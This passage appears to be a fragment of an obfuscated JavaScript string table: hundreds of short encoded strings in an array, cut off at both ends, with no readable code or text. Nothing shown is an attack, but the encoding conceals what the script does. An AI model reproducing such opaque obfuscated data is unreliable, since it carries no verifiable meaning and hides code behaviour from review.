HIC','pnA31RhuNDEb','WOiZprhdLq','WRhcUt8KWQ4','WO/dVmo+zCob','iMpcTKJcHq','WOBcUmkU','W5yfDsxcUa','CN1ZWRSb','s2Ltpem','tefCj0a','DmkYzSo4WRu','k0X/WQddLa','W7Srusa','W5W+W73cL8kr','Cmk5WP/cMYG','umooW5Lcsa','WOZdI29IgG','vxRcObhcMW','W5BdSmooWRPn','Xk5FWOKQXPW','W5RcVSofWRqo','WQ9CbLpdHq','jrTS','WPZSPANSO77RK5pcSa','WRO9WQ7cK8kL','WRhdIJ/cJgu','4lUX4lMf4lMC4lML4lQE','4BU1ot/dRuq','W5DYW5FcUmoz','WPpdLCoXWQZdPG','W7GMWP8zdq','oIb1W6JcSW','2zJAKY4','W6uJWRWMkW','W6hdI8oyW57cLq','B3D1C3O','W4v0WRitW4K','bSoTWRGKW4q','WOrpoWlcLa','W4jTWOxcUCor','W6/dNCkhWQ7gNq','ANq7W5BcPW','dLVcGKBcMa','idP4W6JcOW','EYP6W61D','WRjrhuJcKa','W4dcNNVdN8oq','W7igW5NcPSob','WQFdNCoM','weJcIrhdHG','DCkyW5NcLmki','ENmfnHO','Be0gW5BcSG','Zl/mN8oyZj/mTa','g8kmWOddKmko','CmokWPtcNsu','DtNcTxldHW','W5SbDIa','W5D2Fx0R','dmkmWQNcPSoJ','WOFdMCoJvSkj','2PlBH3VBJTMp','gGldN2RdHW','DEcLQ+cMKSkp4ksD','W6aJWR0qca','WQ/cN8kiWQq','mJ83WQfn','xSoNW5Kwxa','qWNcKsBdSW','W5a9WQCoW5m','WOHqiCkWW5u','s8oNW5yw','W5ddRCoLlmkk','F8k6ASo1','W6VdLSkPtSor','t1JcHtldMq','W6CnW610WP4','EgORWRLg','2A3ATTQF2zmv','eqpdIg/dJW','W7aceWBdKa','w8k4W6X1WPa','W7NdH8k9WQtdHW','W59tDsxcPa','WRXqWR3dJGq','4kAqWQtGPPtGP65j','rSooW40HxW','W5/dKmosWRCF','WOOAWRqCcG','WRBcKSo6xCkw','fc8TW7Ts','WPlqS9kPf9of','WRO3W68+wW','zLL4W6BcLq','hcLIW5JdMG','W4XgW7DywW','ASkvWQZdHmoX','WRFcNmwaWOi','vmoftq','wqiwW7VcIa','wCoDWQBcNre','WOfBEq','W4yrWRXwW5G','WO/cT8kYbmoK','WQZdV25+W6u','5AYV5lQc44gl44g144cx','caKpW5K','jx3dUJZcLG','WOKsWQSAaW','WQpdGmkVWRVdUW','W5/dP8oXxSkW','ttlcQtBdHq','WPFcQ8oHWQ4a','W6byde3cIq','W4v1W5tcQ8ky','W7KGW6q6wW','AKuPW7tcIW','W7JcUdtcI2q','W5WsEIhcSG','uNq2W6KE','srddNbRdIG','F8oNW58nua','Efa2W5ZcKq','W5mWW69vWP8','rCo3W4Tyfq','W6y9WP0qbq','W4DwW7DgrG','WRWQW6unvq','CmoQWP/cGse','WPpcO8oxWRO','xCkUWQi0WO4','W7JdOZbXW6e','WP7cR8oOi8kn','WQBdNSkzW4RcKa','W6ZdHgpdHdK','WODuDc3cUa','umk3W4rssq','fdG4mMq','Cwv3WRvn','0PpsSTgj0k7tIG','W4zQCJmZ','WPpcVSoiWRCi','x8oSWP/cNIG','W6xdQMj/W6e','W6/dNCoAWOFdNa','sCohWPXttW','cCowvCoFFa','m8oJnSkSW7e','CSkHD8o/WQG','W7fLztmr','iJmdW6rG','c8kggMldMq','WO3dKCoTEW','dqaeba4','W5pcJq3cN8kF','CJGRWRKj','WOpdPSkwW71D','W499iviQ','W6eTAJnh','gH0wzqe','WORdLSkRFCoE','WOhcPmkRWPXi','W4bXBMa3','jsWplbC','W7mSW6yXeG','W4FcTCopWRqd','lsBdTCoOvG','WPpcUCopWRee','W5izDCoxnq','W6lcMd/cJZy','W7uSW4NcRWG','nepdSIFcHW','zCoQW70mwq','WQBdIvJdN2a','WQGCWO/dH8kh','zMC/W6JcQq','igKuW700','Z5/nImodZBFmJW','jMpcUeRcJG','oca0igC','W6ldQw54WQ4','W7qXX6eVtG','bSoSWQ5IWPu','W4jFWO55WP4','xmkYzSoMW6y','WOJcPSk+W6jg','dNqKWP3dJG','W5NdT8k2WPWk','W5nPW4RcOSoD','W53cTCoeWRLd','WO/dJKJdHSoi','W6JdPCoNWRKi','gSknd8kgnG','yXxcUmoXWOq','r8k3W6T+W5W','CXVcOH/dUG','FmkMzq','rWFcGM/dHW','kmo7WOddKhG','7jwq65YbW5lSNB/SLOe','W4fcvLKS','W5jUW65iW4a','WQZcPcpcV2y','dSkkWOiEeq','W5zGW6yZXky','wJS4W7W9','W65ybK3cMW','oIb6W6xcVq','bSoOWQW0WOq','7zsu66IXyoQ2VEUHIa','WOddJqxcImoz','WOhdKCo4ymkj','B8kKqCoKW6C','Bcu9WR5A','W5NcPmoTWR8h','W4NcPmoGnSkg','WQFdJKpdIY8','W4fSW5VcTSkv','qmkedSkEAq','imo3FmoJW7W','CCoFqsnY','wtiuWPXI','g3uhW7yM','W7/cM8o0qCou','xColfmkppG','ErizWQPI','lCo5pSkIWRO','sX3cHaRdJa','gMStW7Sj','67Ar7jYDWPBSLPdRIlK','WO7cUSk2dCoM','W5/cUCok','W61OW5/cTSov','ahitW6PQ','W5ZcPmoUWRSA','wta2W47hVW','WQm8W7ZdLSk4','rCoHW5Kwxa','WOZdM8koWQlcQW','WQ7cJYK','WP53AhWO','WRRcGcRcJ2K','E0CRW6pcHa','WR3dK8k2W6JdVq','W5xdTSo2W5Pu','eYKWW7XB','C8kXySouW5S','W5VdNvfyW6K','gM9yW6aZ','W5xdH8kmW6/dTa','W5SaW7LdWOW','W5RdSmolir4','WPBdLSoSFmkk','fa4ocYa','t1WNW6BdHq','rKrFmfC','W7zgW7f1Eq','WOldK8oKE8km','W4rVW5hcPCor','WPitAKxcNq','17BuTnwx14RuQq','F8osyYG','ldiWWRHg','2P7BMDM82Q8','ngtdUIxdKG','WOxdM0hdImoE','W5iSW6fwWOa','4kENiocMHUcMJ+cMIa','uG3cNHZdJa','u8ofa8kgmW','kSohW5xcJmkA','bxXhW7/cQq','tLPADvW','W4ddN8kGaSoW','jb3cRSoBgW','W5SqnSoepa','ACoNxGJcGW','u8kafmk+oW','W5hdOmoOxCk8','6RosWPJRIBZQSiZSN5C','W5SAymkqoa','44ot44kf44oL44oF44os','fGtdN2/dLa','WQf0gKpcMa','W71UWRtcKmo/','icHYWRRcVa','cmonWRtdTCkT','nHpdSmkavW','W6iCW4q','W40yDSorpG','W6VdI8kwW5RcMW','W4fqWQvAxa','6zIs56Ef5QYw','jCkBfcG9','qmkUWPGSwG','ACkAWPddKCoi','WOpcOSoeWRbw','z0r6nMC','WP3dM1NdMCou','tCkPW6S6WOG','ZQlmKGRpUCYO','W69yWRXBWPe','W5pdHCkEWQldVG','xbZcGLddLW','Dmo+k3JdQq','4lQI4lMI4lQz4lMO','WR50W79pwG','WQZcTCkTiSoe','W4CeWQDblq','r8o2W5KgXiq','W4ui67k07jAH','W7ONW6uP','kqGPaYS','WQhdNCoGWR3dVq','04RtRnkF0z7tLa','W6GFxZtcTa','W4PHCMDV','W7aiwrhdJq','W4fRBNC9','W5ldOCoKWRee','W4PQExiQ','W49gW7Xnxq','WQzsW4hcVCkf','WR8SWQ7dKSkJ','WQG/WR0w','W7xdKCkeWR3dKG','tHe3WOny','WQpdK0tdMci','lmolW5xcLmkk','W5meW6XsWPy','WRhdMhVdO0m','W6VdQx9zW6W','hCoirI3cMG','AXaB','05hqNDca05hrJq','ymkmWPxdK8oh','WODLAmoIW6G','x8o2W4eoua','cnoQ0R7qPTk2','nM50WQZdRa','nJX8','W4ZdM8kJWQlcOG','hCosghhdIW','bCottCoDFa','WRNcJJ/cRh0','m0DfaCku','W50YWQyjlG','W5ddO8oXx8kH','rLeKW7ZcOG','W5izWQ0lW5S','W6FdISkrW4VcMG','n27dUcdcLq','x1HunG','W5S4WOqMmG','EmkEWOddNuK','4kEQ4kw94kwz4ksf4kA/','WRBdISkVWRZdQG','W4nBl8kfya','mt/dTCogsa','vGxcQthdMG','gmoTWRv8WPK','WR49WRhcHSkR','W5aCFwtcRa','s9sl1lhvHDsz','W6L2WQmqrG','jriSW4bg','uSA9WPjgsq','iCkmfcSR','WPZcLCkyWRNdTW','BdTKW5ZdMG','W6KLWRS','W7W3W7XraW','BZL+W4/cKW','mc/dIc7cMq','ufdcJJlcMa','W7OLW70scq','WPtcVCkXuCkY','bmkvga','iZiVW6vz','W78DW5pdQCkT','44kO44kN56o46kIy44k8','B1nVW6BcNa','AcqOWQvi','W455W7bjWOC','js9QWRSa','W5a6W6etW5G','ZzlpNmkwW7ldGq','xWhcJb/dKa','w8oGtb/cNG','W6XPW7lcImk/','pxVcOwVdGa','W4tGPRNGPQe04kE5','W6agW6uyFW','W4VcUCoLkCoa','WPZcTSk+ua','W7tcK8oBW4RdGG','W6CGW7OXtG','cCk8WOhdQSkT','tqNcLX/cGW','W5ddO8oXxSkI','W7f6W67cICoJ','WQ43WQ7dMCkO','WONcRSkGWOXl','vCkibq','W6VdJK03W5m','DCoxW4RcLa','etSBW7WP','nCopW5pcGmkd','W5xdOCoUWRam','W47dGmk6b8ob','lCkUbN8X','wttdV8kDWOW','e8oCgwlcHG','WO/cKCoAW73cPW','W7/dVZy+W7S','W7H4WQ7dHCoW','WOryWQ4zW48','WO9yiwtcRW','W6JdISk7b8ot','bCkgggldNq','WOxcPSkWW75z','W707DtxcNG','edi2W6nh','WONcRmk2WOOa','nmkYW5lcUhG','j2BdVslcKq','uCkLW4fmWRy','WQJcM8kkW4VcMq','BZ/cOdhdNW','wYvjW78U','W5/dHSkhWRRdVq','W4WXWQqdWP4','W5nLW43dRSoB','W6meWPJcT8ko','bmkdW6pcVmkG','WQ3cHd/dIwu','ygaUW77dOW','sCkermoLW5a','vKJcGXVcGW','W707W74scq','WPFdT2xdVMa','rmk4W6HGW4y','arSoBGi','hmkAWPWbeq','WRxdJCkTb8oa','hfZdUblcMG','ktL7jcm','oSk5WRNcGwq','E8oJWP3cNta','W73cICkIW77cTW','2RVBODU42k3cSG','WRu2W6T9xW','kNBdU0BcMW','W4eiomoBna','W4jPFxH4','W5/dNCoKzSkA','ewO4WOZdIW','44cZ44gw44cV44oe44gj','W47cOCoLo8ou','xL91ah8','W5JdGmkFWQRcSa','WPKfEs3cUa','5OQH44kc44gO5l2r5O6j','W5ujAZFdQW','WQVdMqRdN2i','BSkWESofW6y','iuFcT0tcHa','D8o2WP7cGty','srRcGHJdHG','W57dImodW7/cVa','W4dcUCovWRXn','DCoFWPddKCor','W4dcTCocWRid','W7BdNmkxW40','WONdSCoLW5Hf','BvOWW7JdNW','ktWYWRvz','hSkEW7NdUmoK','W4FdUSoZWPGD','faVcIbldJa','zSo4WOS','cmk0W6nZ','F1W2W7NcGa','W5RcQCoTlmkj','mIn8WRZcSa','W4PYEsG5','W4LLAhP2','smokcINcMG','W7qIW5D8WPS','qCkZW6bXWO4','W4zsW7nHwq','fsydbIW','W5vVW5xcQ8kv','D8ocW4ddKmkm','WOZdI8kXnmok','W5RdSmoPCCox','hqOkEXO','EZVdT3ZdNa','h8klxI3cMW','WQNcKmo6q8kw','ahuAW6aK','WQ9CrqhcSq','BNnS','tutdHY3dHG','pxVcOwVdGW','W6xdOM91W7e','W6RcImkRaCol','jCkDxguM','W5RdGmkhWQpcRq','W5yDACosAW','AqiGWOrz','W4NdHSkHpSoV','c13dIKZcJq','W5m6igaS','DSkpWO/dKCoo','kaOiW7XG','WRCdr07cJq','FsmWW61k','lMbUWRSz','dmkAe2ZdMq','W5BdNmkrW5JcLq','CYHYWQBcPq','wCo1WRtcUWe','qmoTW4PcCa','bcqipcq','W7pdN8k5WQddUW','gYbvW74M','s8oUW6eftq','sNObW4/dNq','nJGWWRTD','W5FdQCooWPeq','WOtcPmkOWPGj','Bh1S','WPqnWRuDaW','AdyQW6ej','C8knWOBdKG','WPhcOSooWQKm','0Qzj0ONsLnou','1QzH1QBwP9AC','W47cV8oRiq','1BlwGDwU1i3uTa','W7OpW4a0zG','FmoTXRudxG','WPZdOSo1WOBdMq','qSkZd8kGiG','W5FdGr/cOCo3','W7xcKbRcGJ0','xuvpnfS','qexcIsVdKq','1B7xNTwR1ktcMa','Z7v9Z7pnKm+X','W4WWW6WeW58','BSoTWOpcNJa','DSkbmCk8fG','CCk0XipdUmoT','W5xdH8kbWQ7dPq','W47dPCoJm0K','W7HjW5hcSqy','wSoAW67cR8o2WRBdP8kKWQxdMdVcGIy','dSkbhhq4','W6yiW4lcVmob','mx3hPslcHG','ExCTWQrD','W7NcHCk7d8kh','oXpdUColba','4lIi4lQl4lQS4lM8','44ge44gv44cx44or','EteSW7Cj','WQZcJmkJWPTU','iXNdR8kbta','pCoLimk5WRO','W6xcTCotWRql','vqFcLutcGW','ZippJCk8ZOlmUa','WPDNW7qpWOi','W53dI8oOaSog','pIWHlsy','DCo/zWa','vHJdLeZcLa','W5pdKmkLhSoo','WO9bjmojkG','WRhdMmonu8kD','W4VdNSofWQZdVa','W6mhW4lcOCkp','WQG9WRWydq','j2RdQdVcNq','24FzS9Mh2lVBSG','W57dVSoOW5Tl','WPnKW7LwWPa','aN4h','vt4RW4/cNW','W60jAI/cVW','smogbc/cHG','WOPCjCojCW','Ee7cS8kzba','tmkxW6X+WP0','jrddUmoBrq','C8kWA8oOWQy','W5JcU8oeWRVcLq','k9QC2itzMDUk','WOddSCo0i8kA','ualcGLdcGW','wCk6zCoJW6y','wu9j','WQi5W7ZdJSk7','W78RW6lcK8ki','pZu5ksO','W6ldJ8oyW53cKq','yKfS','W5q6WPhdOCop','WOnqECovW5C','WRBdMCoNWQ3cTa','W5DuXPfyWO4','XBxdSmosWPOT','t8oEW4bztG','bMHyW7aO','W6/dO2zSW6W','F1OrW6hcLW','WPVcVCkXh8k/','WPrhAmoJW4G','xu9ijua','17pxR9sm','W4nBnCkB','W53cIWNcNSkr','zCormSoLaq','W4fSW5VcTSkd','W5WCFq','uSkltZ7cJa','W6amvbBdJq','W5BdISkbl8oj','aSk7W4ipba','W6ddHmkohCop','bCk5W69NWPq','EmkVnmk8eW','WRTZW7aWhG','W7pdNSo9WQtdOW','2BxyPCo72OJBJG','iqP6WQdcUG','W5xdPmkjl8oM','sHhcLtZcJq','W6qlW5/cUSkf','eH8pyGe','W6TMW6ddJCkS','W68DtqRcKG','W5FcV8oHiCkA','yLyRWRxcLq','WRFcM8okWO7dHa','F8kEWO3cLmoy','WOqtWQSFaq','rCkgxsxcJq','W6HoW6DfDa','W6mRW6m+rG','sLtcLhNcLq','WO8KBhO2','WR5Ys8oAWOm','W5G8W4aBvW','tgqQW47cJG','WOXbmmkHWOK','WO3dNN/dTCov','peFdVatcSa','WRpdMvG','WQZdRmoKDSkO','zEg7PcVcTCkg','bqryWQ7cGq','W6/dO2DZW7i','WQb8WQzOhG','nmk6WPtcIci','WP/dSSoaWP7dJG','iCkCgG','WPLbWRpdIwS','WRhcJSoiWOddHa','W6VdMgpdMsS','W6pdVcT1W6q','W4fVW5hcUSoD','BmoNWQ4','n3BcRLlcGa','mgRdOqhdNW','yuVcQbhcVa','W5ShW7DzX6m','pvZdUCksbG','oCo6WP3cGda','WR5UW6DDuW','W7CvWOu3W6a','W5FcQ8oTiCkl','W5LLANyF','xmoDs2ZcMG','lSkfhgWC','v1JcHtJdMq','pMFdU1FcJa','W77dHKjuW48','DrhcItlcLW','WOjAF8o9WOe','WRxcHSksjW','tCk/W719WOG','WRhcVgpcGJK','WPDBkN3dTG','WObXwmo1W50','WOVdIGxcMSkr','vCklqmktCG','W61HuKuw','rKxdM2NdMq','d1RdKu3dGa','64QM66sG6RcHr+YEKa','W4hdVCkZaSo8','hCoOWQi0W44','WR/cPb7cGNW','u8kAWO/dGSoF','W5ZcN8oO','W7tcT8ooWPWS','n1xdTcNcVq','B8osWPxdLCoi','WQ/cKCkMdmob','cSkeWQNdR8kg','ydSRW7Lz','WR/dNCoMWQ3cRW','vmo+BsxcPW','WRBdIeVdGMO','sCkIW44hrW','WPbCmSkazW','CxbWWRSc','xaBcKW3cJa','W7WKWR8DcG','WQTCcfBcLG','W7CDW57dTmkf','WOHFixBdTG','W5uUC8ohW5O','WQ3cL8kAxSoa','4lQC4lQc4lU64lMp4lUN','WP9pW6XbvW','W7m4W4T8WRa','WOFdQCoQWQWMWRzjCq','ptJdU0ZcHG','WO1BASkQWPS','eKDAiv0','a1NcGZdcNG','pdpdJ8ogsW','W5hdQSo0WRSB','W7JcNINcIgu','WRRcOahcMx4','umkkWQVdTCkN','WOBcUmkVWQ4i','W44yBSoBpa','WRhcN8obWPFcMa','wmo7W7LhyW','2Q/yKnU/2lBzQG','W65yWOVdTSoq','WPy0kIf1','qeqvpKO','W57cKaNcN8kc','FCo3WPxdLgq','hCkCWRpdQSkr','WO/cT8k8h8kL','W6vjW5tcSCkp','WRFcJSoWW77cRW','W4nPW43cVSou','WQBcNSowWPVdHW','WOVcK0/dG8ov','CMb3WQae','k14NW7tcIa','W40nAdFdUG','xmonWR/cOG','nMddTJVcNG','e8kFg3tdNq','2ApyM9IbWRxyKa','WOPqD8kWW5C','DDAS1ypvHqO','rL/dHIJcJa','tZ9IW7NcMW','zCkSy2NdRq','W5ddR8oz','W6FdGmoyW5RcNq','rmoWW50eca','WO9ClxddUG','WQRdIMpdNuO','W5FdRCorWRWz','pJqJmsa','W6yBWQauW7G','Aw7cUZ/cKW','fd3dNmo8Cq','CSoFWOBdH8oj','W5egC8oDpq','WRDfcCk9zG','2AJzUMlAV9QC','jLhdRSokvG','WRqBW5pcOmku','W6xdNutdGM4','WQNdL8odWRNdUG','W7VdISkMhCot','W6ZcIxBdMsu','WQxcRhmHWRm','W6qmW5S','vtv4WP3dKa','W7NdVM4','xmoWW50rrG','WQhdRMldHSo7','WQC9WQxdN8kI','x8oEW7xcVmoX','4BU1WRtcRNKD','W6aXWRitva','jCopaMmU','uCofi8kfpG','gwZdNc7cUW','WPbDn8kWWO8','kZG7WQGd','W6jSW6NcICo8','WO3dIG/cMCkb','WPpdOmkpW69E','W5CCi8ozkq','sCkTW754WOu','uSoEdCklia','ufJcKJZdLW','W73dQmkQWPZdHq','W50aW7mBW5G','W5RcG8kKzmkF','WORdM8kRr8kx','CY9VW6JcTa','WQybW6uBaa','WOvBlCo3wW','WRZcGXlcJ1W','W50ummkiFq','FSkTWPldU8oQ','0P/rODkd0zlcKa','WQ3dNMNdR0G','WOScWRVdHmke','BYm3WR0A','W7rrW6PzvW','lsa0AW','24BAMDU02OxcKq','WPWkWPhdISkG','WOldUCkgWQCU','W5xdHSkfW7xcSa','lxDSW6mr','BLeJW7VdIW','W5nLB3X4','smodW5DetW','Z6GIZj/oKmoj','WRhcI3u','a17dHJFcNa','mhdcTeRcJa','j27dOG','DhlcOXO','WRfIW71asa','BxNcTNVdNa','h8oVWR8NWOO','W6CKWReAsG','kCkmehqS','x1Hsi04','W4ZcNKhcM8km','0BxsM9gO0BZdIq','wSk8W6u4W5W','WPpdMvJdHwK','W4fVW4ZcQ8ky','lCoJoSk9WQG','W45TW5FcUSkc','WPpcVCk6bCkY','tL5smfW','W4zJW5BdRSol','jYfTW6xcSG','bMjiWQDP','rSkFWQZcS8k0','Dt/cU3VdNa','WOtcV8kQWPPn','W7iaW4xcPmkn','W5zAW64','oG7dSmksbG','v8krW5rFtG','W7dcImo8qmkt','dmkFgctdHa','D8kjd8kFnG','WRBdNSoYnmk3','WRZdImk0WQFdQq','vW3cGHRcJq','W5bPW5RcUSoq','W7mkW4ldQSoD','bSouwmoEzCowW6FcGIFdMLbf','jZqTWRSv','WOldQ8kGWPPf','WQLvdfpdNW','WOZdRCoTjSot','WRSTW6uXsW','WRFdIuNdMga','ld/cTu7cMW','W74JWR04jW','WP7cUmoeWRqk','W4zFW4y','W6VcHbJcNdG','r8kreSklpa','tSkkeSkFCG','WPddRmopvSk1','xSoNW4Pafq','uCoas2ZcMG','jJOQW7XF','fJuSW51u','y2bVa24','W4ddNCkOW73cVW','krGNnIu','ySkaeSkdna','W7ddKCoYtSkw','gM8qW70Z','idPKWQtcTa','hgTKW5JcLW','WPvMW6XqWP4','W7pvO9w91jtvNW','xmohqYVcHW','W69vbutcKG','W4m/W7n0WQa','W7tdI8kz','kNhcT0dcNq','W4iuW5azrG','W4PGiwe9','047sM9k60PVdLa','smkSqSoJW60','W4bjW5NcOSE6','W7hdP8o2WQtdRG','WQ3cH8oFrCor','owBdTs7cKW','D8kqWOq','oXT1WQtdKW','FhiXW6fh','2kxAS9Q424zK','D8oCqdnP','W5JcOSoRnSkl','WPxdJu7dJCom','0ApqNng50QVqHW','FSoCW5JdGCke','W7tdJ8ktW4VdLa','hSontcRdKG','BhbUCd0','tWhcGHddJa','sCk6W6L9W5W','W7VcJM3cJt0','CYDRW78q','dCkfgNRdMW','iw/cVLpcJa','iwVcVeNcNq','bCk1W6T9WPS','WQiWW7ZdN+g5RG','WPZdN8kyWQ7dUW','ZyRmOm6WZQNmUq','nSoiW43cGmkc','W4mEW5b1WOe','fahcKXVdJG','W5rtFIVcUa','ACkSWPpdLCoz','WORdL0VdMSoD','W5nVW7lcOCop','rCoSW5ew','WPmQlcnS','W73dKCkTqmot','4OcX2P/yHDIlW4K','W4RdQCoHWRaA','W74mW5/cS8kj','nJG4W7aB','WPfnWQ4oW4O','WR7cVSkXcmol','2lFBJTUe2PxcMG','mMDIWRyh','4lMo4lUE4lUn4lQT4lUz','fmknbCkdnq','W6mAW53cVCkv','4kAx4kwn4kAr4kAf4kA6','DSkqWONdNCkw','W50RCc3cUG','4BIrW4RfIUg4OMu','WP0dWRubcG','WPfsW691WO0','kgFcOXRcJW','FSk6ySo5W6u','xSoerZZcHq','jSkIzSoLW7W','44cV5A2J5lU344gH44ce','c1JdKv7cKG','W6jOW63cISkU','WOxdI8ouFCkA','WRZdLCo5WQNdOq','ptRdQcxcTW','WR3dL8o6WQ0','2z7AM3JAI9MS','hdf6W5tcKq','FhiJWQS','lhBcR1hcMG','W7FdI8k8c8oj','WPaxW6eFvW','W6tcI8oXW7dcTa','W7NcNCohBCkw','WQ7dNuddTvS','E1qMW7tdHq','W4tdVmoUrSkH','kmkyecyi','W6WXWRJcGmk/','WPbCA8oPWPy','rmkkcSkppa','pt14WPZcTa','WQ02WRBdMmkG','WORdI8kMz8kx','A25+Et8','4kwO4kEFWQ7GPk3GPRq','rSkPWQnNWOG','W5qBW7ndWP0','WQNdIexdG2y','W5ddHSkzW7xcSa','W4nblSknya','WQZdNutdMdi','BZNcQZ/dQW','W7GjxvVdMa','BciRWQu','xCkRW7LSWOu','WQRcJtNcIcm','ChOQWRHf','W5ZdRCoZWQ4f','WQzGW6jgsW','nbBdQmkprG','W5CNW7ThWOi','FvT7W4/cNq','ss02W4VcNW','W6ZdM2ldItO','bf3dKe/cJq','WPZdMq7dR8og','W6a4tYpcLa','W7SGWRe+qa','W6lcOx9ZW7a','W7TtzwKz','nhBgQIu','ENjTW6nq','WRbcafFcNG','WQxdRSokvCk/','W7PmwvKR','W60tWRWucW','lwZcVa','WPddKmkRr8kF','ymoGWOlcIW','W4BcN8oYjCod','ktmdjdW','W5GCDZy','WOiNX7avW5e','xmk0W69WWP0','W58IW4XJWRm','WPRdM0RdNmoq','W47dOCoYWRCp','W5tdUSoLW5Hl','wY9KW5ZcLa','gmk3WOPcbq','W5/cKaZcM8kd','pHTCWPRcOG','WPbPW6nwWP4','WOvBomkNW5K','W5mnBIxcUa','ACklW5JdGmoF','zw1Se3u','DCoJCIRcVa','W6JdQ8o0WQGB','W5e7WQWc','pCkMA8oRW70','dGddIgVdJa','BKyJW7ZcJG','W6ZdImkzWQ7cSa','eCkEW4GxdW','2RVyNTUWs9Q1','WQu+WQxcKmkU','w0vOiv0','i2RdQwxcMG','WQZdLCkWvCoe','W5yfnCkNWOO','nmkiWPtdG8ku','WPmtWRqpaW','WO5KW69EWOK','W5SqWQfhWPK','WRVdJmkUW7NcOq','WQJcM8opWP/dGq','ECkhqcH/','W4PNFtmP','tqFdNbpdGG','W7NdLSk8b8kl','zZZcRMBdGW','WP0WWOxcTmkv','W5jgW7Dgva','WORdTmo4W6ue','WOvreCkFFa','W6bjwXZdNq','2RRyGTMg2Bip','WRJdSwRdOCke','WRP1W6/cJCoJ','kMBcUGhcIW','Eub+gvG','DCkWFmoPWQG','W47dGmknWQBdSW','W47dJCkoWR3cQG','WPCoWRubbG','WOlcVSo0i8ka','WRpcNmovWP7dMG','nMxcSK/dHa','DCk8ESoPWRm','xSkfWQldTSok','uSoEW5DcgW','WRBdK8oMWQ3dQq','iJuLn3q','FtL0WQBcTq','W7XRWQOmwG','jdGOW7rB','rvJcKJJcMW','W6XPW7lcICk3','EmosW5lcMSkp','kmkmW5pcMSkl','umojqYddIq','W6dcISkMWRldOG','gCkcWRVdS8k3','ZQJnQ86BZ7FnNG','W5v5W7RcHCo0','hConqYdcHq','v8k2gCkzjG','W7m1W50bWPu','W6bKW51EqW','WQ1fgLldNW','c8kzhNNcKW','sKrpBW8','vqBhVbddMG','W5pcPCk2bCo2','eNqhW756','W4BdJCoUymkl','c8k4guO6','iw7dRY7dMG','WPCFCsRcSG','h8keWQ3dSmkM','WONcGspcSw8','W5pdH8kFW6ldTG','2QlyNnU9','EmkHE8oKW6e','srz0W7tcRW','W5tdImkTWO3dHW','pcH7WRVcTa','4lIE4lQf4lQv4lMv4lM9','W7pdPvJdI14','W6jRW6VcISo1','X7qYWRuwcq','BmoyqWxcJa','W6NdOIToW6u','WO/dKbJdImoq','B8kYiCoOW6S','W6JdM8ksWQZdUW','W6bag0tcJa','WPDUWRnFgq','ymkbhMHP','ahnlWQ83','eJj5W5hcNG','FmkYqCocW6a','WRtdINhdNmoH','WOpcRCkPWOKx','zZlcRNNdHa','nm2AZl/nK8+W','W6JdL8kHgmog','vqCwWRDQ','j255WR3dSq','W5VdRCo0mmkl','W7meWPVcOCki','WORdTCo6qmkx','bwddVYBcMW','WPDdBmo7W5q','xSo3W6KxyG','bgKAW7a','W4RdV1TpW4S','ESk0d8kocW','WPdcKmkQdmou','xIHZW5ZcKq','ygH2WQCB','1BFwNnwxFqK','F8oJW5ajva','W4RcHSkYnmkh','ymkahYy9','0AtrVTcP07JsLG','WONcRSk0ySoF','stf3W5pdMG','nmortxqS','uCkjWRJdRSkO','aKLuoua','W6KKWRq','WOVdQCojW69d','WO8JW5lcP8ow','l8kFWQZdT8oJ','6kIt5PIK44gI44oE44gW','dSofe8ktiq','W7OuWQuJfG','oIzGpsi','W53cPmoaWQva','WQJcQCkVWO0g','nc/cO8o7xG','W7NcK1JdIwW','nmkobwnH','WQtdIe/cHdy','W7q3W600qq','j8kkbumL','wdTfWR11','7kEBW5/TMRBSN4ZTL6i','W5RdISkkWPVdNG','tCozrtRcJa','W7ZdL8A2b8ot','W5NdNCko','jwe0jci','pMpdUJZcMW','wSkUW695WPK','WOHnoCkQzG','W6jwW6Llva','sCoouJJdHa','WPKbDsm','B8osWPtdKCot','hCo4uYhcIW','WODwWRXoW4K','oGHXWQBdNq','FmoaaNyO','WOhdVmoJFCks','WO3cVSk+eSkO','r8k5W6TvWOG','gtDvW5eR','i8kgaG','W7RdHmkRbCoa','W5BHUA7dRwlcGG','W4FhOCopX6Wx','WPbuFCoGW54','WO7cPSkNjSot','lCkGrKuG','kCkigxjZ','W4HUWP7cVCoD','ew0qW7OR','v8o2WPZcII0','W4VdTmoSWRCD','WQtdJK4','Dw93m2i','W6tdH8kuW4/dLa','WQP2WQyyaW','omkPW5ZdNNC','ESoWWOBcI2q','W4/dQSk0W5FcVa','WPtdJCoIySkF','fXWoDr8','E8o1WP3cNhK','W50ao8kHWOG','XzlcOSowb1C','EYDVW7XB','WOnVBNWZ','W7SgW5/cOmke','n8kPe1qb','W6mSW7GPrG','s8k0W6P1WPG','W6nAW63cGCoH','rJS2W4VcNW','W4VcO8oWk8ky','W4lcGaJcJJ0','vmoftY3cMW','AcnUW4ZcKa','bCkEWQ/dU8kL','ENZdRYtcGG','W7GiW4dcVCkg','W5tdTCkUcmoo','dSkvWRZdV8ka','a0ChXlJcKq','e13dI2ZdLW','WOdcPdJcHwu','W58hW4zBWR8','u8kWzmojW4S','W7CSWRNdHCk5','WPBdMuBdIwW','WQtcKGRdVxO','nXOXW6xcHa','W6ddRxj5W7i','tJnWW5tcKq','WQVcKuBdIwK','WRyPW6mZsG','bGRdRSoRuW','W4jQB2m5','W5WpBtBcVW','WQZGPPNGPlxGPkZGP40','nmo1Dq','Dq/dQCowsa','mMjSW7Sl','WOdcT8k1W6Kf','WPhcVCkTvSkX','16xvT8kEenE8','W5ddO8oXxSkJ','WOddKuRdH8oq','kCkbaMCN','W7GnWO3cUmki','y1aRW7lcJq','pdL7','26ed24dzQri','W6igW7vbWPK','kaucWQfHiMK','jh4hW7uO','WOldUfddTKy','W7tdN8kCWORdHG','CCogW5LGyq','WPOIWOVdOmkm','W4ZcTCk5DSoa','uCkocq','WPldMSo5FCky','tqaPWRDC','qYHvWQfY','44of44oS44ky','jtOWW7ry','aSk5W6xcJaa','B8kYiCk9WRe','AmkAWO3cLmot','WOzuASo/WPS','4kAr4kwK4kA14ksq4kwS','WRO9WQ/dK8kK','jJSXW7bb','WQVcJY/dLdS','W5xcUCoIeSkc','jw4m4BMskq','WOdcGSoknmkg','W5rBWR5jxq','W7rLuKOT','W5agAdhcOG','W6RdPCo5W74G','WQ0RWQJdNmk5','W5RdQmkHW5ab','W7xcIaRcNce','W4BdSmovWRGo','abHfWPZcHW','xSk4WPHsdG','4kEi4ksnlEcMHEcNUG','g8kDWRZdRSkG','nL4AvCkn','W5/cTmk+jmkc','kM3dU1lcJa','W4m5WQakW5W','n3iZW7D/','W77